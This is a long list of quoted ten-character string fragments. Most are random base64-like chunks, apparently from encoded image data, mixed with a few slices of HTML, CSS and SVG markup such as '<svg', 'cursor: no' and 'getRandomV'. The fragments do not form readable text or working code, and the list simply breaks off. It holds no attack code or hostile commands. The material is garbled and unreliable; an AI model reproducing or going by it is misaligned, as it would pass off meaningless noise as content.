"l7EeKeuDc6", "kQ8AAI7l3u", "zAs8EJtKYt", "0Cv9XKxB7O", "VWduSeKeF+", "DPAB92AAAA", "OGWCWBG6GS", '7_11)">\n  ', "wyAcwInSxT", "+8FzBVxqsz", "ZhpNclk6tL", "jCe10c9yMT", "XsAQJ6DAAD", "U0Q97Y4iXv", "eJL45jao2F", "RT3xlanbYp", "0fKMg4d80W", "APBB+OHvDP", "j7iXhDins/", "qE+HfGAlYe", "y0uqMQ9wzG", "0ajrM4cxD2", "093EveSTuK", "M6//tM/5h/", "9Ke7V9ooXp", "MfOLe0BN3t", "XzUAVPg//u", "p7DSdzTnak", "6DQ5YY8Yx3", "223.17 10.", "9yRV9q3Tim", "FzM+n4TNLJ", "Kb4t68TZEP", "SznbiXJu4B", "rehObBNM7H", "ym3gHPBBeF", "S4KZc5wT7Z", "Sw9C14UuMz", "g2uxM3BH6z", "EfeEiT2cxD", "ONbTzHOIUz", "PrZ5xrmDPc", "7vujQaCpB0", "JCX+BJmZrW", "kvr88nnLvl", "EBAOCQxD1x", "kDIdltK/N4", "ffqTMy9fUz", "Cc4d4XtHnD", "AExD3xL0Ic", "tive {\n   ", "xEvd05+iw7", "99zknYUS5r", "j7m1xEvdKE", "Tcq/GSDW1M", "lYu7tY2Lu6", "A+LjwYQQAA", "M6m+rYpbw1", "anudF1bbFP", "sv7YTcQ5ge", "iP2LEUQ9JF", "SPDGAgAA4M", "02xb3M8v7j", "8UAcFna6Y9", "Z9b96muFff", "YcHx++PiDv", "ak7UMxQQOH", "SyzE9fy/0F", "oi3zi3smvx", "1bfmj/LEw+", "aC+aGvg87k", "HMTUtWsnUp", "CVh7wEII3F", "      <svg", "woZHEHDsDk", "F/lvP/qRGz", "7sChOlmm7f", "Mv9/rofMmU", "MvzYxPhrnn", "852t9AySEf", "e7rRMIO5JT", "inO0OTiHs+", "6WV+cKtN/B", "CSRDwCA2Tx", "aETpZ5fwub", "rxN5C7M++J", "vZp3mJO5FR", "LBPg5G4Bzb", "nf/d3NLUaD", "cxMffEIF7U", "Ik6V+fgRDs", "IYTQSPGCQg", "MfiUyedsDH", "QbXBVM8E8/", "Wqua3MFMGQ", "X9RaSzCVN3", "CnZosA2JyO", "9zgurbYp74", "Fjb13d95Aw", "zO1feK+sRt", "Tdh8iGEEIr", "wDAABGOWgD", "5H+8/+pkr4", "Ka49zKRDwC", "DEx9zD3xA7", "l7Xx5cf/Zc", "Dcw99z687x", "k3jmFqXCn3", "tton", "S+Yh7kpO4p", "iFkPZUjuQV", "/UmNgmmdzq", "YUoWCJn+cq", "rtf1JjYJpn", "e35GvLFVK0", "2d/8kro+Qu", "XXGIe6ZjcQ", "wqM/Z6KMY5", "sZDX9xJmdf", "TvvCExc7A7", "fM8ix3yP3D", "cMYZzNTPxc", "tv/2K7TG4X", "b7HP6qDj8g", "TeziJexbn6", "6auAcAbMUh", "eIeAAAwizc", "L3dGdqReKe", "7iSlxr3uz/", "67eVtAEXNt", "9Y/zcRT4AA", "rLvQLfXa/r", "ho+1S10Qky", "iXn2znbgXX", "RYpxNjIl6h", "zXwfMwLPBC", "TuEfdqEPd8", "0e6rvkEnCS", "D8rbXDuoS/", "r4n+Gmn9zl", "3pm+JeYVPc", "ypnXgkEc7r", "R5Pv1qYlgF", "YkYd7X49zy", "fVePF3ZtO+", "jFDQIqli0m", "DFsbctGQlW", "nAx9f1XkIg", "LO90x6o24V", "A5+MBEABoJ", "7mm+JefbOd", "ce3GX+OYwc", "nQvdvfcpF2", "t+4z3GOYjg", "bYp7AADACI", "bjnPIFz/a/", "JT4wW8O/k2", "M147.66 29", "Eve7N9sPEv", "90TORxNPMQ", "XkE3uFwb7z", "TZh8CCGEJu", "6Avm3rQ4H/", "eKZGE6GauT", "ybnNK16T53", "V7i3sPN+x/", "kninhfiHkA", "84nnLvlY29", "yJ3HPuce9T", "fbDxP30pvi", "A88ybyiXu7", "npT3Ktvdl4", "MwnZMXO5kh", "BJmZp2VpLv", "yxY2MPNPeQ", "iPuVZx1n98", "Df5UY4bVyJ", "kICSn3cWsX", "ffwhJh9CCK", "7fuM9xjmI4", "NEszU2nTHq", "Ezv/XJ+5wU", "qfJCXvEOLZ", "2Kd5iTujUZ", "VN3PApjdxX", "98S9xavim3", "PiX2X/9PdM", "WP1p5pGeeQ", "cmHEEIesZk", "W/X+6+4+nF", "993oLmc501", "IO5N3xT3Cp", "MqdF3HP5iT", "qfmHeG6fK1", "IqlkOrN+xr", "nG/2ciZFTd", "3uKC8cxHS9", "tk/cN3ZDS5", "g1Gwh7ABVw", "HCbuAQBAMw", "bibmXo2XbG", "+neudFd/T+", "8h8gEAALA2", "OnPjcZxOd7", "kIglZG4mHZ", "p5YE036xPC", "g/rvmllTF1", "EQAAAB5PLP", "XiQxrQd60a", "s+mVGMek5c", "0Mkuura/iH", "CBTGkZjzOP", "1 5.33008 ", "kmU5eebhYV", "w7C77Lu4WN", "Slk71jP0Ts", "D4OfPgAAAB", "IgQQuOFuYe", "E3im40Ea03", "74xr/1yyHd", "X4rD9+mzTj", "KeMrPsDK9G", "52AQAuEPfE", "TZWLu2SYfw", "JldLOduJcm", "M15rnFPvyT", "cK7MzXYeJ0", "lW7acuZ/hJ", "u1Tc7LqyyK", "9HyoXjgonD", "O1MrEvesTu", "ZaXUOV9vgz", "TD93varI/w", "ph8CH0useA", "0.459961C2", "mHtih/VMzD", "E0/vo55pmz", "AAwL3w5gcA", "lNf/zTz/Zp", "2+KdPq6MGb", "mNts/gmxS1", "82MT4a552Z", "fbu4nHv7o1", "g3gKcw6TGu", "I0cc8IcQ8A", "b94nHbt4WU", "oBAOCG9EU+", "jHoj7lWcdZ", "8/L6fMK5W2", "xT3Wq6MbrY", "m5V2cmGlqY", "TfZY/WnokP", "V6Slnzcz87", "jB/U9yLbop", "zPp1b0Pugm", "gZn+tq07nG", "l3sFvrte15", "m+KeuDd4w/", "t4+JuZdjYv", "JV8c2+SXEv", "93am8PNtJ3", "djp9c4ib4R", "kv3WqZ1/aX", "77rjSZv9tD", " font-weig", "Ornf6v/stv", "ADcghcRAAB", "eHH6pri3j7", "YZ3XQcfmDa", "YV2yMKatWB", "vTZh8CCGE0", "MMXmenrnNF", "kfZwSdmWho", "2v601sEkzv", "ZliNTInqjt", "3zEPe9Q4l5", "FQtqkTD3Xi", "xaPsF3oNrn", "4yzyXd4/PD", "hcNzOtzuFq", "ins9J3LNYp", "brpnsIwFxe", "YDpPptSjXl", "KzO1Nu+Q+0", "vn96NemaET", "0c0Gk2jWNq", "LYd82wucro", "x/xTE3raZt", "63M4+lXC9M", "BBojmc6lU4", "bzIXLs4WRE", "0OSYzofNJV", "2Zi7on6BrG", "Mf7skI/+XO", "amTTtgY7jd", "psS97s32w8", "eVNkYz7zWL", "sW93Ka413J", "CXbeXq8kmP", "tY1jHdixOY", "AEAAODT8k3", "vsQ6kxm8nl", "eLeFidxrzR", "Ic2MQ5n6/m", "ZMIdKZtlql", "xz+ok7nnMx", "IfAACcixcA", "LwCmNYlLgc", "TGOFWmcQce", "AFcxwQrcsS", "ubeMiblXZ2", "enYm5t4+Ju", "xbxsTcqzMx", "HjYKYkNuFt", "rrmFeWz49d", "xLM+OTYe65", "jYTNTJMn1Y", "5iFkPZUjuQ", "ZbMKVXBUyf", "LdtjKPp18t", "N3EX11G6Av", "EPQAA+Ezwo", "XW6ma38JMG", "TUyJao7Tm9", "pU22w8S97L", "qN3hSCCGXM", "ELklNcKZ5t", "gihVxQvN4T", "mPM4+7FTDd", "zPFFuSs8LX", "Y5wqs4YtP7", "J8vkepGkzk", "T9sB1T+05J", "6IewBvBD4A", "D2Lc3RYdhL", "xb29Lnul4k", "Y2m39C7JLU", "Ke7hwdlp3E", "4Gc7EHaF/n", "M7HcmEYlOt", "y5kQqOIqX0", "+7Yz3NNa3X", "J3NOd4UnEP", "qV20sk0Gbi", "WvKpjL2JS0", "pn02cvstj4", "AXTqOvhupr", "vgmeCiUOYM", "cookie", "DwDgiYMRAA", "w.google.c", "DomWJEjzjV", "5AABn4LPEA", "o6nF4M2M8N", "FfEqTLrr+1", "e6WJ7ZzEPd", "0XRWNYn/pd", "7qOJtOpnap", "4c3mu4l78U", "A78P4dMg3L", "68WpmWAkVm", "XnlLXJj3xq", "eyVqW3upMf", "yHeGcsgfpn", "8JhFBZmHuY", "NtI5BUheeT", "64jsWXqa79", "JoJgUEbfIe", "6m9+/jNjkQ", "kzMfdEfYPY", "j5JvIR9y6n", "HOGewILZEr", "GJWlmZsLbo", "TxkkII3VqY", "UpMf/01Scw", "fl6PFMjNVC", "w5l6vvEDWI", "Rr50hZAJ/S", "aoIzzbslMs", "vU62R522yB", "C1yp7s+puG", "e7bJRzC9y6", "A2Fvm/LBh7", "Iapl/yM2O/", "h7xszV2xqN", "myw75fJm/l", "EnPbBKFlgE", "Nen01xqkzM", "+Bd+bmelf8", "M221Sr1Olr", "pD3yiXtL3x", "4riMfcc/n8", "mcxD3dmVqR", "f5JvhHsN0P", "ADggYMxAAB", "FfbWxwQ96Z", "pmhDiWmv/6", "8/6pkROlnm", "C3Buee/I2k", "fgjCVnaJL8", "i9vZ94zHMM", "BNiyr4uOMk", "KlZTzOPO5W", "0Lm6lcVzG1", "MQ932DinsV", "uJ/9b/9t/O", "Cq1nOmX0sT", "BdhX4kOnea", "sn1IkmdiUx", "GdqReKe1Un", "V4IA4LOydE", "2w8S99Ka4V", "Gcd4h4AwEe", "AEyBNxYAAL", "/j49ton73B", "AAGF+GfmIe", "TPhaY4fSes", "AgOfc+9UBA", "TKxL3rE7in", "Oy81AADwJe", "4yvF7TuHe8", "    );\n   ", "9yr7XVeWG1", "SOTp4YqFPG", "YfcS9N3AMA", "2Z1O4p7uVF", "zEQstPuYta", "nOhFCn0f8E", "cK222HyTu5", "0dZrbvU4RW", "5jRbkPQ4+j", "iBIZ9q2ika", "D7mRIHMfMK", "//3f4EPwCf", "j7lWcdZ/fG", "Ezm68hH3Ks", "/n+33fhGOu", "rnnIvz/fTm", "qBuX+dFjCP", "YGXFP3IsQ9", "6Z2OZEKxqd", "fLdfmiLn+i", "2MPNPeQb7u", "3D/30Y+Gf5", "enwxLmgaex", "UoR0+6Wx+R", "E2JSvWDJFC", "9O39xK3FuI", "xM1wEvdsi7", "l/C5v67u+8", "ZNl3t/Cpr7", "U9wAAgBYO1", "bYGdAyGjDL", "IBPzGnkI+7", "vrbop79c1x", "i3EPkA4Nh8", "+/93u/vv2R", "g-logo: ca", "rgvOY4IwOS", "vprkpg7kJW", "LnZK12fpYd", "AgCbe5AAAA", "PMUFZuJOlm", "Dp1HYktU1/", "a+W5vBIa3o", "12jG/P20vY", "G8H/ybfpGh", "jMhNMyp8RO", "UYe5h7lmEu", "MAnPvgzD5E", "kTCxlkXSR0", "jk2RDwAA4D", "buudqHMc5m", "eiEj3CStza", "5TwLudTZnG", "pAyJfH5BP/", "8iQb0qYW5N", "T5AMAAOASL", "MDVP2dR1mC", "UmVotUoyzk", "UKeMxzPXbv", "DZO1OoCs1r", "TpZpg/rvml", "QoLMJU/fYF", "JXv6piLrMF", "yOeTybTXS+", "dI7oEk/LXS", "C9SjRFkwAS", "yK3GvSNzL7", "2udxD3dWYe", "AABAmsvIR9", "ou9UGTp5k9", "J4p64FyHui", "rEBoPLzKxf", "RD4AAABSvG", "W/Felc83el", "Ke61XBndbC", "6EdqL6cgI9", "C4bmZancPV", 'hide-noti"', "dZvGLBsIZa", "9hpgyEZLet", "hirfu", "m2v88Jqm+K", "J1QNKZh4jb", "4a+VrolTZV", "T6ZtD3Azn4", "0aoj13SVLY", "v7i0hnE6bu", "lJ3FPmVl2h", "3IvNhqHEHX", "R0ZoT52SVP", "eqsz/YU577", "999+8Ad/SA", "A/SygenVTC", "DksAANyUz/", "LM+OTYe65m", "7rH/ibfAit", "-image-pos", "Y6iXu6sw5x", "uL9amwKw2r", "DPMUFZuJOl", "Az8iIEAAAD", "AIAdcTADAI", "ytVqkGGcj0", "iUSct", "x6MwdlexrG", "ceiEj3CStz", "LMPcw9izD3", "gcvcErxQBw", "W3upMf3rnn", "Z8ckw99xMz", "OduJcm7gEA", "e6pKMy9EjM", "2CBq+m7Bjb", "spaltzrTX5", "cXGiZBRmHu", "lmKwZ", "6KMY5iFkPZ", "////2i+eCG", "nltf+mlk2V", "xJFymVqTse", "MfPwIh+Yum", "8xcsanduFK", "4l7ABPh4gI", "hT3anvFi9M", "z83E3Kvxkg", "MXU99/BYlY", "AAAbOKfr17", "PXHv6lXtm+", "XrKhjYm5h7", "rCw0x2j3oh", "prgPEvfIpO", "rHM6IZcY+4", "vQ8ZBDViLm", "riOxZerrtG", "SZWl1qpsH1", "eA4W5l2bGJ", "5+AKAjRP3x", "O0eHZSdxT5", "qXpetk9sK/", "R3AMAODAHO", "T3IS93RnaB", "f373/4N90m", "U/cE/fmbYp", ".2699 66.7", "OXaYSqasJX", "lkmXcKyH3p", "18o0M8xQVm", "5J3NOdd4d2", "8SMcmnu98p", "dding-y: 8", "IJ+6tvSnu1", "1Y1Cpor2V6", "yx+NRJJ2wM", "CSyQKS3jce", "LiI56paT1t", "zLT8KluoRN", "5g2mcTp+/y", "HeF6fKLM/i", "IYQQ6hAvG4", "AACI6I984p", "aa//pok5g5", "wldMYlJx6Z", "veHH65tbi3", "JQ5gz3ZJu3", "cDAAADu585", "AANiVa5FP3", "wvEpaOdEMP", "WbClQix3xr", "dSDEkXKZWp", "6C0.959961", "xkU4xcwQwr", "2wVdpZYz/V", "P6qDj8gfTP", "zs45S3S9yL", "yfEzXBK16Z", "uTfDI", "BV+2QHg8fz", "ghcU/cixD3", "Y3EjkE/cAA", "7HsgAYKfEP", "NzT77Bc3WF", "u3YGqPBt1B", "PptSjXlMXv", "EvQhxb5dxb", "E4mJh9CCKF", "/pdfEPgmuA", "9sPEvfSmuF", "hoeOb7/B3/", "AOTxoAgCbI", "WZmpt3iH3k", "z+RnA53s+O", "HQ4G/nEvc7", "Os93COYX2G", "lAKUU1+InH", "f311yQxdyA", "a+Nk7inO8O", "Y6UOEAy/7s", "c6Je6VNtsP", "3hueevE3kL", "sQgAANkncE", "pQA6jy5xTG", "pbu6jHl9JH", "FvrJO7pzjr", "TId853LOZm", "4d2OYl7ujO", "39jEx9871j", "zQF3dSpqaV", "RD4AgOO793", "3FH6D93y0P", "Ijnvn1p1/9", "r3w2e/7Xl/", "8gn7lU2u+4", "0MqaurdHb9", "vvDu1yEvd0", "Xa15HoC848", "efllxeuiG3", "9TpNC33M88", "X7un/3o94d", "EffEvQhxr2", "8TuKexTrNS", "cO9z5mwDem", "MoG4JzmJe7", "72BenytTPh", "e7VNzPEPXH", "BAOd5MQcA2", "khcN3MtDqH", "tJiHte53g5", "AAAwM376Mc", "h74l6EuCfu", "s4iXv1pbc6", "HUmMvX1TzP", "rq6wL06VqZ", "lnojpM41ja", "TqUslXQckn", "At8ol71/bE", "66eTZdq3ne", "e5h7lmEuYe", "9s5iXu6c3R", "FfcBHFvi5O", "1PiIGZeAUz", "3oqZeD+yYe", "nVvth8m7qU", "qbcLkZEgz4", "lPiXvdm+2H", "3rqb4l59c5", "cmN/T5jcH+", "B0PQN7x4X6", "tFh2UncU2a", "3Etvinv1zc", "tXClMWm2rf", "aGYcy9f3XB", "OrgwI", "+1hyc+/H+o", "nTz2JibknB", "Ne92X7YduL", "+sk7unOOsQ", "eGJhH3pjiJ", "Lu+bzEvbLz", "ODeOQwBAHA", "0Pb7Ep7ol7", "1yEvd0Z2pF", "+nZ8tiZZ77", "+Ve+6yPNjg", "yXRm/YxzDX", "UypzhnmzzF", "eN3dCSJSX0", "CYFAADL+Mm", "E8Db3YAAPA", "7AMDBiXviX", "h7ol7o1PiX", "GJTrZNvZJi", "CiphwfAraO", "9X2j2cUjWc", "7AOCDCx8A4", "V8x3ofQp3J", "HMG8gktdeH", "c23xT36pvt", "uu3RBMZq7Y", "qDFsbctGQl", "sUkwvdORTC", "vpVF+gjbNe", "U4DIzHz/Co", "mHv7mFPMvT", "EPXEvMSXud", "X+zDG2czUz", "nMQ9i3Wak7", "m/yAAAAzfn", "/foDwhxM1w", "pTD3MPcswt", "SZNWzsoWHy", "AAChpjnziH", "4bb87k+md5", "3AACgH3yIA", "2iMPcw9yzC", "aN4G0Iy5PZ", "3DsAAAMDuj", "JNHFl65gmx", "a59VZ25J4p", "XYmdtlvmb/", "rx4JGtZeqs", "QAAcFVb5BP", "ufcJBpslTr", "X2R72Bxb8f", "3uANUzZFPg", "Wp+CzNlICS", "RlejbhndxL", "fEvQhx71Bx", "bRBK6loszj", "Lm/EJCJvgG", "hjkun3rqpJ", "u5a2ZkrOZo", "J9c/ydLJMf", "lzy2XiUgCd", "txymbgUQOf", "d7AN4k7ol7", "B35hMO9wTM", "93AMkLItLn", "MbaoS4f9mk", "8zjzuVsB0n", "fGMbUh9Y0d", "ewd+yFiN8/", "hDqTmXxe2N", "gn7kWIe+Je", "asQ9n5O4Z7", "duunk2Xat5", "ilnYjonLna", "ZMINKZtlql", "xhMzNpOMzS", "P9aiHT5pbH", "vcWIh8AALD", "2+pd88y/43", "5p76gQ7b69", "lXkI+7pTuX", "3WAGeAyZdW", "/YJf08GAOy", "8Msw9NxNzr", "IlU4h0pq1W", "oAxHO1CjkS", " 228.05 22", "9N3PL0YtJk", "It6nTF6msR", "ARBrTtlU08", "rleJKkzkam", "xDmfo+cYPY", "bd4h95MmaW", "AQTnEAQDAZ", "+d/+HV4BQj", "bRD4AADgHD", "Qka4SVqbjX", "ki3FMfJn3x", "Xv1pbc6iXs", "oVXjoAAAIA", "GD2E29A54J", "ibQrMavNKZ", "2Km1SSTqUt", "HSgDgpsQ9c", "cY+4V4O45/", "w741TZWp1q", "fpUwOmPT1j", "dTLMvmHvGy", "VPcq2/W9+Z", "COlgHch2kr", "ZCW+HBi/ET", "a9capMrRYp", "kp/LybCdxr", "p79c124l54", "2MU2LBN+R7", "ptzLm", "9c1x4h4AAP", "qY7Tr2QEW6", "e8VNEPe2OI", "prfDQBZmZr", "+r3Hmap82K", "m3yEUzvcit", "Ghcwx+JTJ5", "+AbHOsr1Ol", "4ixMz7i9Qx", "b2NR3f+cNK", "Tpr4Yew6TG", "aoccT4zJbw", "lgBAIBTaYl", "1dbGLoJYW5", "dtM+Abe6xR", "6yseKe7kln", "YxThO861bW", "k2b8HUHg26", "c8tjcjKkmX", "d0JjcDvqb2", " 0;\n  }\n\n ", "3/nDSiYa3W", "5wq07gDjzb", "rxYybW65TF", "Je+JehLgn7", "KT950U9wbW", "getRandomV", "s79eP/Rz1w", "6hY6ISbVC5", "U4R03ZVNLp", "+9MHp2jkyc", "eNx5nG3Aqb", "jxD2Vtoc/2", "kCbMPcw9iz", "72YYyzmamf", "bdceqFjHCT", "tjAl9dz4hd", "+0YVKpob2X", "zmamfi4cnP", "bP6WOpu/ZW", "QmYmGNmZsq", "+hM5Ap2oE3", "N9sPEvfSmu", "CFz9+sK5jR", "zb2fXz8Uc+", "RKHOGe7LNW", "OYl7ujO1In", "UZrwiXmJh7", "KbWpjtOvZA", "vim33EvTRx", "cHAABe4iUB", "iv33GV5sMF", "jcSYzm8cq2", "eNEFAGjwEP", "A8sIIdPmls", "vl6jPAv4e6", "mjh052EfaV", "jN9Fsf8f7/", "HjMAzgYk0p", "6JHdYzMfes", "ACYwRsNAAC", "px;\n\n    d", "yrk2VyvUhS", "E11Ps8EF4U", "+KeuJcl7qW", "AABa8pM/+e", "3aGe1qb4d4", "TfcUabpkAZ", "/565x9Vn2v", "+aW+porRyT", "YOZGWmvD6b", "xL3BG+Zvbj", "YeJe+lNca+", "CZ0PqmSrIb", "8Ei2uIUezs", "y3Y4WVUZnb", "yDjVbRoz8V", "VxWNjpjlFv", "zEvWVO4l7C", "yuF0nqTGTq", "obMLV/+sLY", "hHmtU3rq9L", "mdDbVsUt5a", "BZ6bf4pnX+", "OTIc2MQ5n6", "Mm7q11Evd0", "F2SmuBM826", "+2GRkU9wAA", "nXwjwzxFxW", "Em1Qs+M/0W", "/87vfnuKOL", "5S1yY98apM", "zcE/cixD1x", "hXlvnCpTq0", "3fE7insU5O", "xL2+TZEPAA", "4EnFP3IsQ9", "HSmrVap18n", "hxwAAHbheu", "0FjL9/TPS9", "cfprch8GGr", "PdUFOZeiRm", "CxnhJmltNs", "4ff5zYQfWV", "i3qeMPiL2J", "BPqxJ", "Z0Pmkmk01T", "L5bH5HpnpM", "gGeCi0KZM9", "T011+TxNyB", "fo2cH+EDfD", "3J9FZnOiDo", "ACSvGAAALA", "BGnynz8CIf", "zM+nVvQ+6l", "<pattern i", "VMnznAdNxP", "oZ55/c88/z", "7o1/rvMbZ/", "aR6JTH39Qx", "g2DaC+aGvg", "icMd45U6uf", "SXM3FH6D93", "QQp3iT1UgN", "ONQAAbOJN5", "zfFPeim0eO", "E3Ovxks2tD", "JGvjQI0NmE", "A5UYz5tTyC", "kv/xtBA+eM", "g68j1z/J0s", "r3HztvYC5I", "cj7uXmxD0A", "/uyQj/5c7K", "5xPO3XJrYn", "eYqKzUSdLN", "iU+sUtIesT", "xqp9oxqFTR", "9xLTIl73Zv", "734Rn7l6qZ", "dYh7AJCDix", "v2jeBtCMuc", "EwsgJZurf4", "zExvh4EszM", "8SNhcW/mpr", "5sE0zsdyYR", "IDViHviXoS", "gLg3y0ncI+", "krc695sP0z", "aNAdtDAm9N", "p74l7xyZtu", "aM6xGpkR1x", "TWGSGOpSY/", "s/knxC5JTX", "nSzz/hY29f", "P84IOjPR0M", "/ES9FhBBK6", "xCD6f8gLI0", "w9oCwOCzvd", "CdLNP2enDq", "YHL7DzOD5e", "+7Yz3NPaDP", "cA5jeR78x9", "YYh74l6EuC", "KZ1icsBSim", "Np57qrFsCl", "PAAC4FS8jA", "hXu/hHsGc4", "ns/0vb4BnW", "UXPvTZh8CC", "1/dcGsZt6B", "xndx2Me0HO", "vZ5b7WFT3K", "TgBU4pHojD", "uAOPNs1iW8", "JSveAz02/x", "/cxIkTRtnu", "6BJPy10jVx", "THadeyAg3S", "e1ucxL3yxF", "VwmjMzZtnb", "i00Z/jNTHp", "sncU93hicR", "S9a3viXmFT", "r8B31+t6E5", "t88AEAAMBj", "7QLidxT3em", "/cGb5i/Ke5", "Fc61Olsn1D", "LtvilnYjon", "sTkQwjtFBs", "1+TxNyBrMy", "T5hb+ZmNOy", "of4mY4iXu2", "u7iXsP/8c7", "u/Xj80fe//", "ehLTYe697/", "xlpdcYh7rn", "a+lOTuJecR", "4hdlPBLKtc", "FnWlqn/zhX", "Fk7iXn3pTk", "DyH0GfUd/9", "nXyjQzzFBW", "LXhZjQuYI7", "+l09z6l2ym", "ize) * 0.2", "0rE3NvHxNz", "+dIgQGcTpu", "QdwT96LEvS", "4qZ5th8gu+", "zQWczE+2cR", "3yJfMS9Nk7", "hVpmVtuuP0", "HEPAADYCW8", "AB2aYtxbyH", "n3FAf8m3yV", "0XzNoBmzO3", "D3xL0IcU/c", "MLW3XtJFC2", "4lnMS9Nk7i", "gvmrcBNGNu", "jsWnTjphY7", "+h3uv5TvW+", "GHOAA4EXFP", "iLEGzH3N0O", "insAAMCxOd", "+6muFffHCb", "D3b4sS9hU7", "4mFBs6puCa", "EjgTm1c8GO", "Uc7E/03ePV", "Qw914r91zt", "upylTH+5V+", "O7BMr7HXzU", "8swky4Ztcw", "EafKfPwIh+", "BrGbegc8E1", "enml5mZrqv", "AAAd+yD737", "9aYnftJxmX", "5xG+K+oRDz", "KGTNfKlQYD", "AOAxcW/jP/", "ZI35OMhn70", "XP818n+YtP", "8ulMcNNVJ3", "/rvMbZ/zhB", "items: cen", "BTa9Mdp17I", "EH8+zxHrFj", "PwFuIe+Jeh", "817u0hcDVu", "7iXs16zQnc", "cSctH0oJmj", "mOXdAasjDp", "omPeOZ3pZ5", "cursor: no", "c124l54Udw", "IebNmPMb0Y", "M/Z6KMY5iF", "m+JUmXZzz2", "/Cndebmfo2", "Ty2Y6bbw5k", "6esd8JdKXm", "Lg6axTN0j0", "zX0H3+BYX6", "R7eZ7bLsA3", "idxT3fWIe4", "c62vzxxsZe", "b365sUBcW/", "h7bibmXo2X", "T3Ou/UeQDg", "YEbFL8x741", "QAAbNLR4t5", "JK3NxjhVZg", "1C228.55 0", "d10HH5g2mf", "UuzHvjVJla", "vBfNPXWCnb", "SJk7n5dwZx", "tOb0Xmw1Dj", "ZHmpwmZmPH", "3YGrDw2hcw", "mp+mE7pvad", "TOJ1WS1TD9", "2k7hXmtjOS", "NzPhkfcaRV", "78NI4FWZ86", "0BCcxzyHfG", "wsG5H+8/+p", "nHwE0/vo55", "JhSbap18I8", "JZx3QvTmBC", "y0/CpbqETY", "TnfK62OCbx", "OQhJz7AxoG", "v6fxuK90yu", "ZLRhaqQG+i", "1bDcjzOCzk", "zyLMPcw9FY", "GmLmfdahWd", "avextyL72u", "0ncszhHh2U", "0Q+AABuxYM", "keEksLce63", "970+/F13db", "lScELsHp/a", "6tkZv3yceu", "ifue+6BR7L", "39l3zncA8z", "9CaJf4/+BD", "pt3yP2kSVq", "QCaWWm1uYd", "dhUx/T470X", "wB4g4cCALq", "P5lVwP6bu/", "ub9LZS+eXR", "sDdjU9jLhb", "T36ptjxD0A", "    ", "/T2feKxm7c", " Oxygen, U", "Y22z+CbFLU", "4v8y73l06Y", "fsvPPPej7L", "xTM1wz1Xco", "vDO9FyrINH", "5HpYAIEzcE", "lp3h1Yh7Pi", "tzOPpVwvTM", "GAEA9slnPQ", "bm3jIm5V2d", "bk/HZYwDzy", "c0511iHsAA", "dOy7W5YJ8G", "RWaoQ4npr7", "3pjj2ZRprG", "gqtQWTL8Uh", "ITjU9DOCWf", "AAAAHamP/K", "2Op9wuCelj", "bjSmHuVxTp", "QDAB+Ql8hH", "lzSVbUywIk", "Jh7+tSTmJh", "2Y226K2neC", "dCnMvdfKPV", "h7mHuWYS5h", "TzaJipjk2n", "fm333d14Yf", "AwCF4qAOAE", "mOdyTXbwFU", "2Zm4I/Sf+8", "AzOWwCAABn", "zAidLFOTSh", "YVPc23xT3K", "UoprsVPOib", "jGdGMuEfc8", "U4pHojDws7", "fosOwk7ikz", "DCRScWmWqe", "nO1IrEPauT", "fkUPnayRL2", "qz/tpOxDmA", "gitPIJ+6Je", "3Csx45Nh7r", "i/Z0MbE3MP", "nSeQ74z3m2", "IDAACSvGAA", "mIe1YncW+f", "73ylrgw741", "AcAMM4DFQD", "kytSNyzOol", "O5PhyXMA09", "KWgNVTHps6", "4Ex/xTE3ra", "fK1OpSMw2u", "v3L1HtNQCa", "tAM2Y22z+C", "Jj2yCfuiXs", "F1cKU3Y21b", "/pm1l1q+P9", "GCUB0oA4Gb", "BnuDfmtvnA", "Ri0mRlem3f", "hdYAACAASU", "dKE9s5iXu6", "egLzjw/1qI", "GvNHEAcW+W", "X6mSZXC+S1", "BPxVeQj7vl", "EYlOtk29km", "jZaQ+aOdwr", "zHjIe96Cew", "rGXprc70F+", "uJeeWIrJ3F", "AHAobZFP3N", "p3EPY+ZuLf", "4ViXu5vfZN", "C3BP3RqfEv", "xsQD7zZCPv", "i5hXAtC5xO", "lSZ/nuVQIz", "oLZj9T4iBm", "8hH3PM5iXv", "lrI5i2Ylmg", "AyZdWNCDUr", "KJ3FPdyovz", "ycmQZsahTH", "FOcxL3IiOt", "kxGyb", "TYzITOp9U+", "jpK5+hh6QF", "mxXzRvA2jG", "BM7rGdi7lm", "k7jn3ONep3", 'th="285" h', "JjL1tV8z36", "L16+s2NT5A", "M5iXsW6zQn", "wFKKa7FTzo", "Whhz05KVbF", "HO4J7t4C6Y", "3Fq+Kb/ZNi", "2Hq695msW9", "c+IeAAA74V", "Ix9xz+Ik7u", "NN6NxAXMsP", "S9xJS4173Z", "h7WjihbFTn", "rm3uLeC//w", "5LHTHaO+9U", "wFUxtuRuMC", "OQ+eqlCubx", "1rkNnnlK5N", "uE5cC6NR18", "4uj2Hqa79m", "xHL/173CRT", "L3SxAHEvVl", "HP7TncO+1f", ' 295 294" ', "l3wDPBRaHM", "BVXlgBAIBT", "jXlMXvYM9z", "V4lb8ut+wz", "HsjJTXp9Nc", "yAb8xir4Z8", "6a4t7tNcU/", "zUv8dFOsXM", "ALPLmBgAAg", "ubW3HwvgYt", "sddqmuNdyZ", "xTRnhJJivI", "0INpaLu30M", "ThDcg8k4a+", "h7nnQGHupZ", "biXs9t9rDp", "Kgv/3zhr+u", "zfx/VXNHP1", "YcIOSNDMz4", "Y40yqQek2z", "cvDoh70zfF", "0Z3gScc/uJ", "AAgAElEQVR", "0bnDhr3FiI", "aPhTTuSDFo", "tUgxzkam//", "vXGqTK0WKc", "gEALe79KgG", "t;\n    obj", "/Zc/pxaMEE", "/YDS1ZUkIP", "jLgn7kWIe+", "Jumky/Cbp1", "YDo+1fQyM8", "zRihpANcxq", "w3om5p6Vib", "qeZ72NG4Jn", "KebfEWTuJe", "/dkhP9yZ2V", "ak7HoWxu4p", "+TuFe2TnMS", "nu0k7pUmtn", "MzHRfsYZbJ", "e7lNsW9yjO", "ViHs+J3HPY", "OMy3Pny9LX", "qmeWEi0x2b", "XDmliTueSH", "Y2Uf/m/+Jv", "F8um086l6X", "xb2rFy/fKe", "AI8hs25M8K", "AADu0Jd/fq", "zQncS8y0uq", "vTRxDwA4Ko", "YVC/4zPRbP", "iVJn+O5BAj", "F4UyQ/6be7", "tinv1zeJNz", "e8jn6Dri/U", "hwahp6UTon", "+aeOq8IO3N", "QlvifnM8RC", "HulZjxyTD3", "yc+/H+o5+5", "OdPi58D1xw", "qZrfwkwZCM", "ADDkNPKJe6", "2EzUyTJ9WP", "JX5jQ9yrDp", "3viXmFT3Nt", "VJJOpS083i", "sr1OlkmXy+", 